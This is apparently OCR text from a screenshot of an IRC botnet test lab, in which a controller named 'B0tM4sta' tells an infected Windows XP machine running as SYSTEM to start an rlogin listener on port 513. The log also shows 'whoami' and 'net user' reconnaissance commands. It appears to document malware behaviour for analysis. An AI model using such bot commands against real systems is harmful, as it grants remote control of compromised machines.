 mIRC 6.17 with NoNameScript 4.03 - [|XP|USA|185 (~utyhq@192.168.39.98)]
File View Favorites Tools NoNameScript Window Help
Lag: 1 ms
Net: BotTestNet
192.168.39.98 - PuTTY
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\System32>whoami
WhoAmI - http://www.alexnolan.net
Computer Name: LSSTEST8
Login Name : SYSTEM
Domain : NT AUTHORITY
IP Address : 192.168.39.98
MAC Address : 00-03-FF-92-AC-0C
C:\WINDOWS\System32>net user
(13:04:16
(13:04:16
13
(13:04:16
(13:04:16
(13:04:16
(13:04:16
(13:04:28) (B0tM4sta) ?rlogin on
(13:04:29) (|XP|USA|185) [RLOGIND]: Server listening on IP: 192.168.39.98:513, Username: B0tM4sta.